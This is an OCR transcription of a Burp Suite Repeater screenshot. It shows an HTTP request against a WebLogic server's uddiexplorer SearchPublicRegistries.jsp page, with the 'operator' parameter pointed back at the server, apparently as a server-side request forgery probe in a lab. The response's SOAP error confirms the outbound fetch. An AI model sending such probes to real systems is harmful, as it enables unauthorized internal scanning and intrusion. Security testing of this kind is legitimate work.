 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastjsonScan
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.255.128:7001 ?
Request
Pretty Raw \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?operator=
http%3a%2f%2f192.168.255.128:7001&rdoSearch=name&txtSearchname=&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
HTTP/1.1
2 Host: 192.168.255.128:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.255.128:7001
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer:
http://192.168.255.128:7001/uddiexplorer/SearchPublicRegistries.jsp
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/s
ervices/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmeth
ods.net/glue/inquire/uddi!XMethods|; ADMINCONSOLESESSION=
pLgShpmJTT6cBvvYm1b1sphJdynQ5tWL3QrDXCFRFpFCvLPOzHMk!41597732;
JSESSIONID=TSYhhpmQjy4pjf7QrnnknhP4LFJrXySLrs242hthJ7nvvB8bDdW2!41597732
12 Connection: close
13
14
? Search... 0 matches
Response
Pretty Raw Render \n Actions
></td></tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: The
server at http://192.168.255.128:7001 returned a 404 error code
&#40;Not Found&#41;.  Please ensure that your URL is correct, and the
web service has deployed without error.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404
405
406
407 <TABLE border="0" width="95%">
408 <tr><td>&nbsp; </td></tr>
? Search... 0 matches
INSPECTOR